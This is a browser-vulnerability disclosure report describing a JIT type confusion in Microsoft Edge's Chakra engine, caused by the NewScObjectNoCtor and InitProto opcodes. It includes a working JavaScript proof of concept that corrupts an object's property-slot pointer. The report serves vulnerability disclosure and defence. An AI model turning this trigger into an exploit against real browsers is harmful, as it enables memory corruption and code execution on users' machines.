 Issue 1702: Microsoft Edge: Chakra: JIT: Type confusion via NewScObjectNoCtor or InitProto
Reported by lokihardt@google.com on Tue, Oct 23, 2018, 8:58 AM GMT+8 Project Member
NewScObjectNoCtor and InitProto opcodes are treated as having no side effects, but actually they can have via the SetIsPrototype method of the type handler that can
cause transition to a new type. This can lead to type confusion in the JITed code.
In the PoC, it overwrites the pointer to property slots with 0x1000000001234.
PoC for NewScObjectNoCtor:
function cons() {
}
function opt(o, value) {
o.b = 1;
new cons();
o.a = value;
}
function main() {
for (let i = 0; i < 2000; i++) {
cons.prototype = {};
let o = {a: 1, b: 2};
opt(o, {});
}
let o = {a: 1, b: 2};
cons.prototype = o;
opt(o, 0x1234);
print(o.a);
}
main();